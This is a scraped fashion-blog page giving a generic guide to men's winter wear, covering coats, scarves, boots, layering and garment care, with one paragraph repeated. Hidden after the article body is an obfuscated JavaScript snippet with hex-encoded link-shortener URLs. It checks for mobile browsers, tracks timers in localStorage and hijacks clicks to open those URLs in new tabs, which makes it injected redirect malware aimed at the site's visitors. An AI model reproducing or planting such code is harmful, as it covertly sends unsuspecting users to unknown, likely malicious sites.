			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&media=https%3A%2F%2Fwww.xprrtupdates.com%2Fwp-content%2Fuploads%2F2023%2F02%2Fmens.webp&description=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Winter is here, and it can be hard to stay stylish and warm at the same time. But fear not, as there are plenty of essential winter wear items for men that will keep you looking handsome and feeling cozy. From classic wool overcoats to ultra-trendy shearling jackets, there’s something for everyone when it comes to winter wear for men. Whether you’re looking for something that’s perfect for a night out on the town or an item that will keep you warm while shoveling the driveway, the right winter wear will keep you looking and feeling your best throughout the season. So, grab your favorite scarf and gloves, and let’s take a look at some of the essential winter wear items for men.</p>
<p>Winter is here, and it can be hard to stay stylish and warm at the same time. But fear not, as there are plenty of essential winter wear items for men that will keep you looking handsome and feeling cozy. From classic wool overcoats to ultra-trendy shearling jackets, there’s something for everyone when it comes to winter wear for men. Whether you’re looking for something that’s perfect for a night out on the town or an item that will keep you warm while shoveling the driveway, the right winter wear will keep you looking and feeling your best throughout the season. So, grab your favorite scarf and gloves, and let’s take a look at some of the essential winter wear items for men.</p>
<h2>What to Look for When Shopping for Winter Wear for Men</h2>
<p>When it comes to winter wear for men, there are certain criteria you should look for in order to ensure that you stay warm and stylish. First and foremost, look for quality fabrics that are designed to insulate you from the cold. Wool and cashmere are popular options for winter coats, as they offer superior insulation without compromising on style. Look for coats that are lined with a synthetic material as well, as this will further help to keep you warm.</p>
<p>When it comes to fit, you’ll want to look for coats that fit you well. Make sure that the coat is not too tight, as this will restrict your movement and make it difficult to stay warm. On the other hand, if the coat is too loose, the cold air will be able to get in and make you cold. You’ll also want to think about the length of the coat. Longer coats are better for keeping you warm, but if you prefer a shorter look, opt for a coat that hits at the waist.</p>
<p>Another important factor to consider is the type of closure. Many winter coats come with a zipper and/or a snap closure, which can help to keep the cold air out. If you’re looking for a classic look, opt for a coat with buttons. And finally, look for coats that have plenty of pockets, as these can be great for keeping your hands warm when you’re out and about.</p>
<h2>Essential Winter Accessories for Men</h2>
<p>Just as important as the coat is the accessories that you choose to wear with it. When it comes to winter accessories for men, there are plenty of options to choose from. Scarves are a must for winter, as they add a stylish touch to any outfit and can help to keep you warm. Look for scarves made from wool or cashmere for the best insulation.</p>
<p>Hats are another great accessory for winter. Whether you’re looking for something classic like a fedora or something more modern like a beanie, there’s a winter hat that’s perfect for any occasion. And don’t forget about gloves, which are essential for keeping your hands warm and toasty. Look for gloves that are lined with a synthetic material for the best insulation.</p>
<h2>Types of Winter Coats for Men</h2>
<p>When it comes to winter coats for men, there is no shortage of options. One of the most popular styles is the classic wool overcoat. These coats are timeless, stylish, and offer superior insulation. They also come in a variety of colors and styles, so you’re sure to find one that suits your taste.</p>
<p>Another popular style of winter coat is the parka. Parkas are great for cold weather, as they are designed to keep you warm and dry. Look for parkas made of waterproof materials, as these will be your best bet for staying dry in the snow.</p>
<p>For a more modern look, try a shearling jacket. These stylish jackets are made from sheepskin and offer excellent insulation. They come in a variety of colors and styles, so you’re sure to find one that suits your taste.</p>
<h2>Stylish Men’s Winter Boots for Every Occasion</h2>
<p>When it comes to winter boots for men, there are plenty of options to choose from. For a classic look, opt for a pair of leather boots. These boots are stylish, durable, and offer great insulation. If you’re looking for something more modern, try a pair of suede boots. These boots are stylish and offer good insulation, but they won’t last as long as leather.</p>
<p>For a more rugged look, try a pair of hiking boots. These boots are designed to keep your feet warm and dry in wet, cold conditions. They come in a variety of colors and styles, so you’re sure to find a pair that suits your taste.</p>
<p>For something more casual, try a pair of shearling-lined boots. These boots are both stylish and practical, and offer excellent insulation. They come in a variety of colors and styles, so you’re sure to find a pair that suits your taste.</p>
<h2>Layering for Winter: The Right Look for Any Occasion</h2>
<p>Layering is key when it comes to keeping warm in the winter. Start with a base layer of a long-sleeve shirt, and then add a mid-layer such as a sweater or a fleece. Top off the look with a winter coat that is appropriate for the weather, and you’re sure to stay warm throughout the winter.</p>
<p>Layering is also a great way to add style to your winter look. Start with a base layer of a shirt, and then add a sweater with a statement pattern. Top it off with a stylish winter coat and you’ll have a look that is both stylish and functional.</p>
<h2>Tips for Choosing the Perfect Winter Coat</h2>
<p>When it comes to choosing the perfect winter coat, there are a few tips to keep in mind. First, make sure that the coat is the right size for you. If the coat is too tight, it will restrict your movement and make it difficult to stay warm. On the other hand, if the coat is too loose, the cold air will be able to get in and make you cold.</p>
<p>Next, consider the insulation of the coat. Look for coats that are lined with synthetic materials, as these offer superior insulation. Additionally, look for coats that have a waterproof outer layer, as these will keep you dry in wet weather.</p>
<p>Finally, think about the style of the coat. If you’re looking for something classic, opt for a coat with a timeless silhouette. If you’re looking for something more modern, try a shearling jacket or a parka.</p>
<h2>How to Care for Your Winter Wear</h2>
<p>In order to keep your winter wear looking and performing its best, it’s important to take proper care of it. First, always follow the manufacturer’s instructions for washing and drying. Many winter coats and accessories are dry clean only, so be sure to check the labels before washing.</p>
<p>If you do choose to wash your winter wear, be sure to use a gentle detergent and cold water. Additionally, make sure to avoid using fabric softener, as this can break down the fibers of the fabric and make them less effective at keeping you warm.</p>
<p>Finally, make sure to store your winter wear properly. Hang your coats on hangers and store them in a cool, dry place. This will help to keep them looking and performing their best for years to come.</p>
<h2>Staying Stylish and Warm: Winter Wear Trends for Men</h2>
<p>When it comes to winter wear trends for men, there are plenty of options to choose from. For a timeless look, opt for a classic wool overcoat. For a more modern look, try a shearling jacket or a parka. And for something more casual, try a pair of shearling-lined boots.</p>
<p>If you’re looking for something more unique, try a bomber jacket. These jackets are stylish, comfortable, and offer great insulation. Additionally, they come in a variety of colors and styles, so you’re sure to find one that suits your taste.</p>
<p>When it comes to colors, you’ll want to stick to neutral tones such as black, gray, and navy. These colors will look great with any outfit and will help to keep you looking and feeling your best throughout the season.</p>
<h2>How to Dress Up Your Winter Outfit</h2>
<p>When it comes to dressing up your winter outfit, the key is to focus on the accessories. Start with a classic wool overcoat, and then add a scarf and a hat for a stylish touch. For a more modern look, try a shearling jacket and a pair of leather boots.</p>
<p>Layering is also a great way to dress up your winter outfit. Start with a base layer of a shirt and add a sweater or a fleece for some extra warmth. Top it off with a stylish winter coat and you’ll have a look that is both stylish and functional.</p>
<p>Finally, don’t forget about the details. Add a pair of gloves or a pocket square for a touch of sophistication. Or, try a bold patterned scarf for a pop of color.</p>
<h2>Conclusion</h2>
<p>Staying warm and stylish during the winter doesn’t have to be a challenge. With the right winter wear, you can look and feel your best throughout the season. Make sure to look for quality fabrics, the right fit, and proper insulation when shopping for winter wear. Additionally, don’t forget about the accessories, as these can help to add a stylish touch to any outfit. With the right winter wear, you’ll be sure to stay warm and stylish all winter long.</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x6d\x48\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x55\x68\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x46\x47\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x66\x4c\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x64\x67\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x74\x6f\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x53\x51\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x65\x4b\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x43\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&#038;text=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&#038;media=https%3A%2F%2Fwww.xprrtupdates.com%2Fwp-content%2Fuploads%2F2023%2F02%2Fmens.webp&#038;description=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&#038;name=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/funny-gifts-for-men/" class="image-link media-ratio ratio-16-9" title="A Curated List Of Funny Gifts For Men For Birthdays, Halloween &#038; More"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/08/funny-gifts-for-men-66bc1e60d5553-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/08/funny-gifts-for-men-66bc1e60d5553-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/funny-gifts-for-men-66bc1e60d5553-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/funny-gifts-for-men-66bc1e60d5553-18x10.webp 18w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/funny-gifts-for-men-66bc1e60d5553-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/funny-gifts-for-men-66bc1e60d5553.webp 768w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Funny gifts for men"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/funny-gifts-for-men/">A Curated List Of Funny Gifts For Men For Birthdays, Halloween &#038; More</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/purple-shirts-for-men/" class="image-link media-ratio ratio-16-9" title="From Boardrooms To Casual Outings: Purple Shirts For Men Offer Unmatched Versatility"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/08/purple-shirts-for-men-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/08/purple-shirts-for-men-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/purple-shirts-for-men-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/purple-shirts-for-men-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/purple-shirts-for-men-18x10.png 18w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/purple-shirts-for-men-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/purple-shirts-for-men.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="purple shirts for men"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/purple-shirts-for-men/">From Boardrooms To Casual Outings: Purple Shirts For Men Offer Unmatched Versatility</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/adidas-originals-campus-for-men/" class="image-link media-ratio ratio-16-9" title="The Timeless Appeal Of Adidas Originals Campus For Men: A Complete Guide"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/06/adidas-originals-campus-for-men-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/06/adidas-originals-campus-for-men-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/adidas-originals-campus-for-men-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/adidas-originals-campus-for-men-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/adidas-originals-campus-for-men-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/adidas-originals-campus-for-men.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="adidas originals campus for men"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/adidas-originals-campus-for-men/">The Timeless Appeal Of Adidas Originals Campus For Men: A Complete Guide</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/linen-trousers-for-men/" class="image-link media-ratio ratio-16-9" title="Linen Trousers For Men: The Best Summer Style To Look Smart And Comfy"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/06/linen-trousers-for-men-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/06/linen-trousers-for-men-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/linen-trousers-for-men-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/linen-trousers-for-men-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/linen-trousers-for-men-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/linen-trousers-for-men.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="linen trousers for men"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/linen-trousers-for-men/">Linen Trousers For Men: The Best Summer Style To Look Smart And Comfy</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/jogging-suits-for-men/" class="image-link media-ratio ratio-16-9" title="Sweat in Style: Browse Through The Must-Have Jogging Suits for Men"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/06/jogging-suits-for-men-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/06/jogging-suits-for-men-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/jogging-suits-for-men-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/jogging-suits-for-men-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/jogging-suits-for-men-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/jogging-suits-for-men.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="jogging suits for men | Xprrtupdates"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/jogging-suits-for-men/">Sweat in Style: Browse Through The Must-Have Jogging Suits for Men</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/cargo-pants-for-men/" class="image-link media-ratio ratio-16-9" title="Built For Adventure: Exploring The World Of Cargo Pants For Men"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/cargo-pants-for-men-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/cargo-pants-for-men-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/cargo-pants-for-men-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/cargo-pants-for-men-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/cargo-pants-for-men-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/cargo-pants-for-men.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="cargo pants for men | Xprrtupdates"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/cargo-pants-for-men/">Built For Adventure: Exploring The World Of Cargo Pants For Men</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner ts-sticky-native">
		
			<div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: LOOKFANTASTIC UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4622242&v=2082&q=591217&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=4622242&v=2082&q=591217&r=1333591" border="0">
</a>

<!-- END ADVERTISER: LOOKFANTASTIC UK from awin.com --></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3096273&v=1134&q=433204&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1333591" border="0">
</a>

